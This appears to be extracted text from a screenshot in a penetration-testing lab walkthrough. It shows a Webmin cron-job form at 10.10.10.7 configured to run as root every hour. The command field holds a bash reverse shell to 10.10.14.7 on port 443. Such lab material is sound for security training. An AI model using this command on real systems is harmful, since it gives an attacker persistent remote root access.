 https://10.10.10.7:10000
Module Index
Edit Cron Job
Job Details
Execute cron job as root ...
Active? Yes No
Command bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'
Input to command
Description
When to execute
Simple schedule .. Hourly Times and dates selected below ..